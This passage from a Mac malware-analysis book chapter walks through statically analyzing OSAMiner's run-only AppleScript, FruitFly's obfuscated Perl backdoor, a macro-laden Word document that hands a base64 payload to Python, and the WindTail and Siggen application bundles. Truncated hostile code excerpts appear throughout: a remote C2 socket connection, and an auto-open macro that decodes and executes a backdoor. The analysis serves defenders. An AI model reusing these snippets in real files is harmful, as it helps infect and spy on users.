Running the file and osadecompile commands confirm the persisted item, com.apple.4V.plist, is a run-only AppleScript that cannot be decompiled via macOS’s built-in tools (Listing 4-22):
% file com.apple.4V.plist
com.apple.4V.plist: AppleScript compiled

% osadecompile com.apple.4V.plist
osadecompile: com.apple.4V.plist: errOSASourceNotAvailable (-1756).
Listing 4-22: Decompiling run-only AppleScript via osadecompile fails (OSAMiner)
Luckily, we can turn to an open source AppleScript disassembler created by Jinmo.13 After installing this disassembler, we can disassemble the com.apple.4V.plist file (Listing 4-23):
% ASDisasm/python disassembler.py OSAMiner/com.apple.4V.plist

=== data offset 2 ===
Function name : e
Function arguments:  ['_s']
 ...
 00013 RepeatInCollection <disassembler not implemented>
 ...
 00016 PushVariable [var_2]
 00017 PushLiteral 4 # <Value type=fixnum value=0x64>
 00018 Add

=== data offset 3 ===
Function name : d
Function arguments:  ['_s']
 ...
 00013 RepeatInCollection <disassembler not implemented>
 ...
 00016 PushVariable [var_2]
 00017 PushLiteral 4 # <Value type=fixnum value=0x64>
 00018 Subtract
Listing 4-23: Decompiling run-only AppleScript via the AppleScript disassembler
The disassembler breaks out the run-only AppleScript into various functions (called handlers in AppleScript parlance). For example, we can see a function named e (“encode”?) adding 0x64 to an item in a loop, while the d (“decode”?) function appears to do the inverse by subtracting 0x64. The latter, d, is invoked several times elsewhere in the code, to deobfuscate various strings.
Still, the disassembly leaves much to be desired. For example, in various places within the code, the disassembler does not sufficiently extract hardcoded strings in a human-readable manner. To address its shortcomings, Stokes created his own open source AppleScript decompiler named aevt_decompile.14 This decompiler takes as input the output from the AppleScript disassembler (Listing 4-24):
% ASDisasm/disassembler.py OSAMiner/com.apple.4V.plist > com.apple.4V.disasm

% aevt_decompile ASDisasm/com.apple.4V.disasm
Listing 4-24: Decompiling run-only AppleScripts via an AppleScript disassembler and aevt_decompile
The aevt_decompile decompiler produces output that is more conducive to analysis. For example, it extracts hardcoded strings and makes them readable while correctly identifying and annotating Apple Event codes. Armed with the decompiled AppleScript, analysis can continue. In his write-up, Stokes noted that the malware would write out an embedded AppleScript to ~/Library/k.plist and then execute it. Looking through the decompiled code, we can identify this logic (Listing 4-25):
% less com.apple.4V.disasm.out
...

=== data offset 5 ===
Function name :  'Open Application'
...

 ;Decoded String "~/Library/k.plist"
 000e0 PushLiteralExtended 36 # <Value type=string value='\x00\x8b\x00\x84...'>

 ...

 ;<command name="do shell script" code="sysoexec" description="Execute a shell script
 using the 'sh' shell"> --> in StandardAdditions.sdef
  000e9 MessageSend 37 # <Value type=event_identifier value='syso'-'exec'-...> 1

 ...

 ;Decoded String "osascript ~/Library/k.plist > /dev/null 2> /dev/null & "
  000ee PushLiteralExtended 38 # <Value type=string value='\x00\xd3\x00\xd7...'>] 2
Listing 4-25: Further decompiling run-only AppleScript via aevt_decompile (OSAMiner)
As you can see, the code writes out the embedded script via a call to the do shell script command 1. Then it executes this script with the osascript command (redirecting any output or errors to /dev/null) 2.
Reading through the rest of the decompiled AppleScript reveals the remaining capabilities of this component of the OSAMiner malware. For a continued discussion on how malware authors abuse AppleScript, see “How AppleScript Is Used for Attacking macOS.”15
Perl Scripts
In the world of macOS malware, Perl is not a common scripting language. However, at least one infamous macOS malware specimen was written in Perl: FruitFly. Created in the mid-2000s, it remained undetected in the wild for almost 15 years. FruitFly’s main persistent component, most commonly named fpsaud, was written in Perl (Listing 4-26):
#!/usr/bin/perl
use strict;use warnings;use IO::Socket;use IPC::Open2;my$l;sub G{die if!defined syswrite$l,$_[0]}sub J{my($U,$A)=('','');while($_[0]>length$U){die if!sysread$l,$A,$_[0]-length$U;$U.=$A;}return$U;}sub O{unpack'V',J 4}sub N{J O}sub H{my$U=N;$U=~s/\\/\//g;$U}subI{my$U=eval{my$C=`$_[0]`;chomp$C;$C};$U=''if!defined$U;$U;}sub K{$_[0]?v1:v0}sub Y{pack'V',$_[0]}sub B{pack'V2',$_[0]/2**32,$_[0]%2**32} ...
Listing 4-26: Obfuscated Perl (FruitFly)
Like other scripting languages, programs written in Perl are generally distributed as scripts rather than compiled. Thus, analyzing them is relatively straightforward. However, in the case of FruitFly, the malware author attempted to complicate the analysis by removing unnecessary whitespace in the code and renaming variables and subroutines using nonsensical single-letter names, a common tactic for both obfuscating and minimizing the code.
Leveraging any one of various online Perl “beautifiers,” we can reformat the malicious script and produce more readable code, as in Listing 4-27 (though the names of variables and subroutines remain nonsensical):
#!/usr/bin/perl
use strict;
use warnings;
use IO::Socket;
use IPC::Open2;
...
1 $l = new IO::Socket::INET(PeerAddr => scalar(reverse $g),
                          PeerPort => $h,
                          Proto => 'tcp',
                          Timeout => 10);

G v1.Y(1143).Y($q ? 128 : 0).Z(($z ? I('scutil --get LocalHostName') : '') ||
2 I('hostname')).Z(I('whoami'));

for (;;) {
  ...
3 $C = `ps -eAo pid,ppid,nice,user,command 2>/dev/null`
  if (!$C) {
      push@ v, [0, 0, 0, 0, "*** ps failed ***"]
  }
  ...
Listing 4-27: Beautified, though still somewhat obfuscated, Perl (FruitFly)
The beautified Perl script still isn’t the easiest thing to read, but with a little patience, we can deduce the malware’s full capabilities. First, the script imports various Perl modules with the use keyword. These modules provide hints as to what the script is up to: the IO:Socket module indicates network capabilities, while the IPC:Open2 module suggests that the malware interacts with processes.
A few lines later, the script invokes IO::Socket::INET to create a connection to the attacker’s remote command and control server 1. Next, we can see that it invokes the built-in scutil, hostname, and whoami commands 2, which the malware likely uses to generate a basic survey of the infected macOS system.
Elsewhere in the code, the malware invokes other system commands to provide more capabilities. For example, it invokes the ps command to generate a process listing 3. This approach, of focusing on the commands invoked by the malware’s Perl code, provides sufficient insight into its capabilities. For a comprehensive analysis of this threat, see my research paper, “Offensive Malware Analysis: Dissecting OSX/FruitFly.”16
Microsoft Office Documents
Malware researchers who analyze Windows malware are quite likely to encounter malicious, macro-laden Microsoft Office documents. Unfortunately, opportunistic malware authors have recently stepped up efforts to infect Office documents aimed at Mac users, too. These documents might contain only Mac-specific macro code or both Windows-specific and Mac-specific code, making them cross platform.
We briefly discussed malicious Office documents in Chapter 1. Recall that macros provide a way to make a document dynamic, typically by adding executable code to the Microsoft Office documents. Using the file command, you can readily identify Microsoft Office documents (Listing 4-28):
% file "U.S. Allies and Rivals Digest Trump's Victory.docm"
U.S. Allies and Rivals Digest Trump's Victory.docm: Microsoft Word 2007+
Listing 4-28: Using file to identify an Office document
The .docm extension is a good indication that a file contains macros. Beyond this, determining whether the macros are malicious takes a tad more effort. Various tools can assist in this static analysis. The oletools toolset is one of the best.17 Free and open source, it contains various Python scripts created to facilitate the analysis of Microsoft Office documents and other OLE files.
This toolset includes the olevba utility designed to extract embedded macros from Office documents. After installing oletools via pip, execute olevba with the -c flag and the path to the macro-laden document. If the document contains macros, they will be extracted and printed to standard out (Listing 4-29):
% sudo pip3 install -U oletools
% olevba -c <path/to/document>

VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin
...
Listing 4-29: Using olevba to extract macros
For example, let’s take a closer look at a malicious Office document called U.S. Allies and Rivals Digest Trump’s Victory.docm that was sent to unsuspecting Mac users shortly after the 2016 US presidential election. First, we use olevba to both confirm the presence of, and extract, the document’s embedded macros (Listing 4-30):
% olevba -c "U.S. Allies and Rivals Digest Trump's Victory.docm"

VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin

- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -

1 Sub autoopen()
    Fisher
End Sub

Public Sub Fisher()

    Dim result As Long
    Dim cmd As String
  2 cmd = "ZFhGcHJ2c2dNQlNJeVBmPSdhdGZNelpPcVZMYmNqJwppbXBvcnQgc3"
    cmd = cmd + "NsOwppZiBoYXNhdHRyKHNzbCwgJ19jcmVhdGVfdW52ZXJpZm"
    ...
    result = system("echo ""import sys,base64;exec(base64.b64decode(
                   3 \"" " & cmd & " \""));"" | python &")
End Sub
Listing 4-30: Using olevba to extract malicious macros
If you open an Office document containing macros and enable macros, code within subroutines such as AutoOpen, AutoExec, or Document_Open will run automatically. As you can see, this “Trump’s Victory” document contains macro code in one of these subroutines 1. Macro subroutine names are case-insensitive (for example, AutoOpen and autoopen are equivalent). For more details on subroutines that are automatically invoked, see Microsoft’s developer documentation “Description of behaviors of AutoExec and AutoOpen macros in Word.”18
In this example, the code within the autoopen subroutine invokes a subroutine named Fisher that builds a large base64-encoded string, stored in a variable named cmd 2, before invoking the system API and passing this string to Python for execution 3. Decoding the embedded string confirms that it’s Python code, which is unsurprising considering the macro code hands it off to Python. Entering various parts of the Python code in a search engine quickly reveals it is a well-known open source post-exploitation agent, Empyre.19
Now we know that the goal of the malicious macro code is to download and execute to a fully featured interactive backdoor. Handing off control to some other malware is a common theme in macro-based attacks; after all, who wants to write a complete backdoor in VBA? For a thorough technical analysis of this macro attack, including a link to the malicious document, see “New Attack, Old Tricks: Analyzing a malicious document with a mac-specific payload.”20
Sophisticated APT groups, such as the Lazarus Group, also leverage malicious Office documents. For example, in Chapter 1 we analyzed a macro used to target macOS users in South Korea and discovered that it downloaded and executed a second-stage payload. The downloaded payload, mt.dat, turned out to be the malware known as Yort, a Mach-O binary that implements standard backdoor capabilities. For a comprehensive technical analysis of this malicious document and attack as a whole, see either my analysis “OSX.Yort” or the write-up “Lazarus Apt Targets Mac Users With Poisoned Word Document.”21
Applications
Attackers often package Mac malware in malicious applications. Applications are a file format familiar to all Mac users, so a user may not think twice before running one. Moreover, as applications are tightly integrated with macOS, a double-click may be sufficient to fully infect a Mac system (although since macOS Catalina, notarization requirements do help prevent certain inadvertent infections).

Behind the scenes, an application is actually a directory, albeit one with a well-defined structure. In Apple parlance, we refer to this directory as an application bundle. You can view the contents of an application bundle (such as the malware WindTail) in Finder by CTRL-clicking an application’s icon and selecting Show Package Contents (Figure 4-11).
![After selecting “Show [WindTail’s] Package Contents” in Finder, a new screen opens that shows the folders inside the Contents folder: _CodeSignature, MacOS, and Resources. The MacOS folder contains USRNODE, a Unix Executable File.](image_fi/501942c04/f04011_2.png)
Figure 4-11: Viewing the contents of an application bundle (WindTail)
However, a more comprehensive approach is to leverage the free Apparency application, which was designed specifically for the task of statically analyzing application bundles (Figure 4-12).22 In its user interface, you can browse components of the application to gain valuable insight into all aspects of the bundle, including identifier and version information, code-signing, and other security features, and information about the application’s main executable and frameworks.
![In Apparency, highlighting the WindTail application shows a list of information, including its location, identifier (“com.alis.tre”), version (“1.0 [1]”), gatekeeper (“Can’t evaluate”), and who it was signed by (“Untrusted certificate”). Clicking the WindTail application opens a new window showing its Info Property List.](image_fi/501942c04/f04012.png)
Figure 4-12: Using Apparency to view the contents of an application bundle (WindTail)
Yet Apparency, as noted in its user guide, doesn’t show every file inside the app bundle. Thus, you might find the terminal useful for viewing all of the application bundle’s files (Listing 4-31):
% find Final_Presentation.app/
Final_Presentation.app/
Final_Presentation.app/Contents
Final_Presentation.app/Contents/_CodeSignature
Final_Presentation.app/Contents/_CodeSignature/CodeResources

Final_Presentation.app/Contents/MacOS
Final_Presentation.app/Contents/MacOS/usrnode

Final_Presentation.app/Contents/Resources
Final_Presentation.app/Contents/Resources/en.lproj
Final_Presentation.app/Contents/Resources/en.lproj/MainMenu.nib
Final_Presentation.app/Contents/Resources/en.lproj/InfoPlist.strings
Final_Presentation.app/Contents/Resources/en.lproj/Credits.rtf
Final_Presentation.app/Contents/Resources/PPT3.icns

Final_Presentation.app/Contents/Info.plist
Listing 4-31: Using find to view the contents of an application bundle (WindTail)
Standard application bundles include the following files and subdirectories:
- Contents/: A directory that contains all files and subdirectories of the application bundle.
- Contents/_CodeSignature: If the application is signed, contains code-signing information about the application (like hashes).
- Contents/MacOS: A directory that contains the application’s binary, which is what executes when the user double-clicks the application icon in the user interface.
- Contents/Resources: A directory that contains user interface elements of the application, such as images, documents, and nib/xib files that describe various user interfaces.
- Contents/Info.plist: The application’s main configuration file. Apple notes that macOS uses this file to ascertain pertinent information about the application (such as the location of the application’s main binary).
Note that not all of the aforementioned files and directories of an application bundle are required. Though it’s unusual, if an Info.plist file is not found in the bundle, the operating system will assume that the application’s executable will be found in the Contents/MacOS directory with a name that matches the application bundle. For a comprehensive discussion of application bundles, see Apple’s authoritative developer documentation on the matter: “Bundle Structures.”23
For the purposes of statically analyzing a malicious application, the two most important files are the application’s Info.plist file and its main executable. As we’ve discussed, when an application is launched, the system consults its Info.plist property list file if one is present, because it contains important metadata about the application stored in key/value pairs. Let’s take a look at a snippet of WindTail’s Info.plist, highlighting several key/value pairs of particular interest in the context of triaging an application (Listing 4-32):
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
        <key>BuildMachineOSBuild</key>
        <string>14B25</string>
        <key>CFBundleDevelopmentRegion</key>
        <string>en</string>
        <key>CFBundleExecutable</key>
        <string>usrnode</string>
        <key>CFBundleIconFile</key>
        <string>PPT3</string>
        <key>CFBundleIdentifier</key>
        <string>com.alis.tre</string>
        <key>CFBundleInfoDictionaryVersion</key>
        <string>6.0</string>
        <key>CFBundleName</key>
        <string>usrnode</string>
        <key>LSMinimumSystemVersion</key>
        <string>10.7</string>
        ...
        <key>NSUIElement</key>
        <string>1</string>
</dict>
</plist>
Listing 4-32: An Info.plist file (WindTail)
WindTail’s Info.plist file begins with various key/value pairs describing the system on which the malware was compiled. For example, the BuildMachineOSBuild key contains a value of 14B25, which is the build number of OS X Yosemite (10.10.1). Following this, we find the CFBundleExecutable key, which specifies to macOS which binary to execute when the application is launched. Thus, when WindTail is launched, the system will execute the usrnode binary from within the Contents/MacOS directory. This CFBundleExecutable key/value pair is generally necessary, as the application’s binary may not match the application’s name, or there may be several executable files within the Contents/MacOS directory.
From an analysis point of view, the other key/value pairs in the WindTailInfo.plist file are less interesting, save for the NSUIElement key. This key, named LSUIElement on newer versions of macOS, tells the system to hide the application icon in the dock if it’s set to 1. Legitimate applications rarely have this key set. For more information about the keys and values in an application’s Info.plist file, see Apple’s document on the topic: “About Info.plist Keys and Values.”24
Though you’ll generally find application Info.plist files written in plaintext XML, so they’re directly readable in the terminal or in a text editor, macOS also supports a binary property list (plist) format. Siggen is an example of malware with a malicious application containing an Info.plist file in this binary format (Listing 4-33):
% file Siggen/WhatsAppService.app/Contents/Info.plist
Siggen/WhatsAppService.app/Contents/Info.plist: Apple binary property list
Listing 4-33: Using file to identify a binary property list (Siggen)
To read this binary file format, use macOS’s defaults command with the read command line flag, as shown in Listing 4-34:
% defaults read Siggen/WhatsAppService.app/Contents/Info.plist
{
    CFBundleDevelopmentRegion = en;
    CFBundleExecutable = Dropbox;
    CFBundleIconFile = "AppIcon.icns";
    CFBundleIdentifier = "inc.dropbox.com";
    CFBundleInfoDictionaryVersion = "6.0";
    CFBundleName = Dropbox;
    CFBundleShortVersionString = "1.0";
    CFBundleVersion = 1;
    LSMinimumSystemVersion = "10.8.0";
    LSUIElement = 1;
    NSAppTransportSecurity = {
        NSAllowsArbitraryLoads = 1;
    };
    NSHumanReadableCopyright = "\\U00a9 2019 Dropbox Inc.";
    NSMainNibFile = MainMenu;
    NSPrincipalClass = NSApplication;
}
Listing 4-34: Using defaults to read a binary property list (Siggen)
As noted, the CFBundleExecutable key in an application’s Info.plist contains the name of the application’s main executable component. Though Siggen’s application is named WhatsAppService.app, its Info.plist file specifies that a binary named Dropbox should be executed when that application is launched.
It is worth pointing out that unless an application has been notarized, the other values in a malicious application’s Info.plist file may be deceptive. For example, Siggen sets its bundle identifier, CFBundleIdentifier, to inc.dropbox.com in an effort to masquerade as legitimate Dropbox software.
Once you’ve perused the Info.plist file, you’ll likely turn your attention toward analyzing the binary specified in the CFBundleExecutable key. More often than not, this binary is a Mach-O, the native executable file format of macOS. We’ll discuss this format in Chapter 5.
Up Next
In this chapter, we introduced the concept of static analysis and highlighted how tools such as macOS’s built-in file utility and my own WYS, can identify a file’s true type. This is an important first analysis step, as many static analysis tools are file-type specific. We then examined various nonbinary file types commonly encountered while analyzing Mac malware. For each file type, we discussed its purpose and highlighted static analysis tools that you can use to analyze the file format.
However, this chapter focused only on the analysis of nonbinary file formats, such as distribution mediums and scripts. While many Mac malware specimens are scripts, the majority are compiled into Mach-O binaries. In the next chapter we’ll discuss this binary file format and then explore binary analysis tools and techniques.